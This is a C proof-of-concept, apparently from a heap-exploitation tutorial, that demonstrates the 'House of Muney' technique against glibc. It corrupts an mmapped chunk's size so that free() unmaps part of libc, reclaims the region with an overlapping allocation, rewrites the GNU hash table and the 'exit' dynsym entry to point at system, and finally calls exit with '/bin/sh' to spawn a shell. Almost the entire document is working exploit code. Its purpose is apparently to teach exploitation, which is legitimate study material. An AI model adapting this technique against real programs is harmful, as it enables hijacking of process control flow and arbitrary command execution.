1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
|
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <unistd.h>
#include <sys/mman.h>
#define PUTS_OFFSET 0x84420
#define SYSTEM_OFFSET 0x52290
#define BITMASK_OFFSET 0x3c8
#define BUCKETS_OFFSET 0xbc8
#define CHAIN_ZERO_OFFSET 0x1b64
#define DYNSYM_OFFSET 0x4070
#define EXIT_STR_OFFSET 0x2efb
#define EXIT_SYM_INDEX 0X87
#define BITMASK_WORD 0xf000028c2200930e
#define BUCKET 0x86
#define NBUCKETS 0x3f3
#define ST_VALUE_OFFSET 0x8
#define ST_SIZE 0x18
#define ELF64_ST_INFO(bind, type) (((bind) << 4) | ((type) & 0x0F))
#define STB_GLOBAL 1
#define STT_FUNC 2
#define STV_DEFAULT 0
#define SHN_EXIT 0x000f
#define SIZE_EXIT 0x20
#define NEW_HASH 0x7c967e3f
uintptr_t leak_libc_base() {
uintptr_t puts_addr = (uintptr_t)puts;
printf("[*] puts@libc = %p\n", (void *)puts_addr);
uintptr_t libc_base = puts_addr - PUTS_OFFSET;
printf("[*] Computed libc base = %p\n", (void *)libc_base);
return libc_base;
}
int main() {
setbuf(stdin, NULL);
setbuf(stdout, NULL);
setbuf(stderr, NULL);
char *cmd = mmap((void *)0xdeadb000, 0x1000, PROT_READ | PROT_WRITE,
MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);
strcpy(cmd, "/bin/sh");
printf("[*] Demonstrating munmap overlap exploitation via mmap chunks\n\n");
printf("[*] Step 1: Allocate a super-large chunk using malloc() → triggering mmap()\n");
size_t *victim_ptr = malloc(0x30000);
printf("[+] Victim chunk allocated at: %p (below libc), size: 0x%lx\n", victim_ptr-2, victim_ptr[-1]);
printf("\n");
puts("[*] Simulated high-to-low memory layout:\n"
" ld.so\n"
" ...\n"
" libc\n"
" victim chunk\n"
" ...\n"
" heap\n");
printf("[*] Step 2: Corrupt size field of the victim chunk to cover libc parts\n");
size_t libc_overwrite_size = 0x10000;
size_t victim_size = (victim_ptr)[-1];
size_t fake_size = (victim_size + libc_overwrite_size) & ~0xfff;
fake_size |= 0b10;
victim_ptr[-1] = fake_size;
printf("[+] Updated victim_size chunk size to: 0x%lx\n", victim_ptr[-1]);
printf("\n");
printf("[*] Step 3: Free corrupted victim chunk → triggers munmap on both chunks and libc area\n");
void *munmap_start = (void *)(victim_ptr - 2);
void *munmap_end = (void *)((char *)munmap_start + (fake_size & ~0x7));
printf("[*] munmap will unmap: %p → %p (size: 0x%lx)\n", munmap_start, munmap_end, fake_size);
free(victim_ptr);
printf("[+] Victim chunk has now been freed\n");
printf("[!] .gnu.hash and .dynsym are now unmapped. New symbol resolutions will fail!\n");
printf("\n");
printf("[*] Step 4: Reallocate a larger overlapping mmap chunk to reclaim unmapped area\n");
size_t *overlap_ptr = malloc(0x100000);
size_t overlap_start = overlap_ptr - 2;
size_t overlap_size = overlap_ptr[-1] & ~0xfff;
size_t overlap_end = overlap_start + overlap_size;
printf("[+] Overlapping chunk start : %p\n", overlap_start);
printf("[+] Overlapping chunk end : %p\n", overlap_end);
printf("[+] Overlapping chunk size : 0x%lx\n", overlap_size);
printf("\n");
printf("[*] Step 5: Leak libc base address, before overwriting our targets on libc mappings\n");
uintptr_t libc_base = leak_libc_base();
printf("[+] libc base: %p\n", libc_base);
printf("\n");
uintptr_t dynsym_addr = libc_base + DYNSYM_OFFSET;
printf("[*] .dynsym section starts at %p\n", dynsym_addr);
printf("[*] Checking overlap covers .dynsym: [%p → %p)\n", (void *)overlap_start, (void *)overlap_end);
if (!(overlap_start <= dynsym_addr && dynsym_addr < overlap_end)) {
const char *msg = "[!] Overlap does not cover .dynsym - aborting\n";
write(2, msg, strlen(msg));
_exit(1);
}
printf("[✓] We can now rewrite internal glibc sections: .gnu.hash, .dynsym, etc.\n");
printf("\n");
printf("[*] Step 6: Calculate offsets of in-libc target addresses to overwrite\n");
printf(" Here we simulate to write starting from the allocated victim chunk\n");
printf(" So we will calculate the offsets of the targets to the overlapped chunk\n");
printf(" Start writing from the entry at: %p\n", overlap_ptr);
uint64_t write_to_libc_offset = (uint64_t)libc_base - (uint64_t)overlap_ptr;
uint64_t bitmask_word_offset = BITMASK_OFFSET + ((NEW_HASH / 0x40) & 0xff) * 8;
uint32_t bucket_index = NEW_HASH % NBUCKETS;
uint64_t bucket_offset = BUCKETS_OFFSET + bucket_index * 4;
uint64_t hasharr_offset = CHAIN_ZERO_OFFSET + BUCKET * 4;
uint64_t bitmask_word_addr = (uint64_t)overlap_ptr + write_to_libc_offset + bitmask_word_offset;
uint64_t bucket_addr = (uint64_t)overlap_ptr + write_to_libc_offset + bucket_offset;
uint64_t hasharr_addr = (uint64_t)overlap_ptr + write_to_libc_offset + hasharr_offset;
uint64_t exit_symtab_addr = (uint64_t)overlap_ptr + write_to_libc_offset + DYNSYM_OFFSET + EXIT_SYM_INDEX * ST_SIZE;
printf("[+] bitmask_word addr: %p\n", (void *)bitmask_word_addr);
printf("[+] bucket addr: %p\n", (void *)bucket_addr);
printf("[+] hasharr addr: %p\n", (void *)hasharr_addr);
printf("[+] exit@dynsym addr: %p\n", (void *)exit_symtab_addr);
printf("\n");
printf("[*] Step 7: Overwrite glibc's GNU Hash Table related stuff\n");
*(uint64_t *)bitmask_word_addr = BITMASK_WORD;
printf("[+] bitmask_word (%lx) in bitmask[indice] for 'exit' populated @ %p!\n", BITMASK_WORD, bitmask_word_addr);
*(uint32_t *)bucket_addr = BUCKET;
printf("[+] bucket value (%d) in buckets[index] for 'exit' populated @ %p!\n", BUCKET, bucket_addr);
uint32_t hash = NEW_HASH ^ 1;
*((uint32_t *)hasharr_addr + 1) = hash;
printf("[+] hasharr value (%d) populated @ %p!\n", hash, hasharr_addr);
printf("\n");
printf("[*] Step 8: Patch [.dynsym] to redirect 'exit' to 'system'\n\n");
typedef struct {
uint32_t st_name;
uint8_t st_info;
uint8_t st_other;
uint16_t st_shndx;
uint64_t st_value;
uint64_t st_size;
} Elf64_Sym;
Elf64_Sym *exit_symbol_table = (Elf64_Sym*)exit_symtab_addr;
printf("[*] Patching st_name with the offset pointing back to exit@dynstr...\n");
exit_symbol_table->st_name = EXIT_STR_OFFSET;
printf("[+] exit@dynstr → 'exit'\n");
printf("[*] Patching st_info for typing & binding...\n");
uint8_t st_info_val = ELF64_ST_INFO(STB_GLOBAL, STT_FUNC);
exit_symbol_table->st_info = st_info_val;
printf("[+] st_info is now patched as 0x%02x\n", st_info_val);
printf("[*] Patching st_other for symbol visibility...\n");
exit_symbol_table->st_other = STV_DEFAULT;
printf("[+] st_other is now patched as 0x%02x\n", STV_DEFAULT);
printf("[*] Patching st_shndx for telling symbol section index...\n");
exit_symbol_table->st_shndx = SHN_EXIT;
printf("[+] st_shndx is now patched as 0x%04x\n", SHN_EXIT);
printf("[*] Patching st_shndx for telling symbol section index...\n");
printf("[*] Though this is not neccessary to populte in House of Muney\n");
exit_symbol_table->st_size = SIZE_EXIT;
printf("[+] st_shndx is now patched as 0x%016lx\n", SIZE_EXIT);
printf("\n");
printf("[*] [HIIJACK] Overwrite st_value in the 'exit' symbol table with offset of system func call\n");
exit_symbol_table->st_value = SYSTEM_OFFSET;
printf("[+] exit@dynsym → system()\n");
printf("\n");
printf(
"[!] Now the exit .dynsym table structures as:\n\n"
" typedef struct {\n"
" uint32_t st_name; // Offset into .dynstr - 0: 0x%x\n"
" uint8_t st_info; // Type and binding - 4: 0x%02x\n"
" uint8_t st_other; // Visibility - 5: 0x%02x\n"
" uint16_t st_shndx; // Section index - 6: 0x%04x\n"
" uint64_t st_value; // Resolved address - 8: 0x%016lx\n"
" uint64_t st_size; // Size of the object - 16: 0x%lx\n"
" } Elf64_Sym;\n\n",
EXIT_STR_OFFSET, st_info_val, STV_DEFAULT, SHN_EXIT, SYSTEM_OFFSET, SIZE_EXIT
);
printf("\n");
printf("[*] Step 9: Trigger symbol resolution for hijacked function\n");
printf("[✓] Calling exit(\"/bin/sh\") → now system(\"/bin/sh\")\n");
exit((uintptr_t)cmd);
}
|







